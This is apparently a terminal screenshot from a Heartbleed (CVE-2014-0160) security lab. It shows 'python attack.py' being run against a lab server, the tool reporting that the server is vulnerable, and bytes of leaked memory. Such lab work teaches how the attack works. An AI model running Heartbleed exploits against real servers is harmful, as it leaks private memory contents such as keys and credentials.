 Terminal
9:05 AM
Seed
seed@Manju110Client1D:~/Desktop$python attack.py  www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
seed@Manju110Client1D:~/Desktop$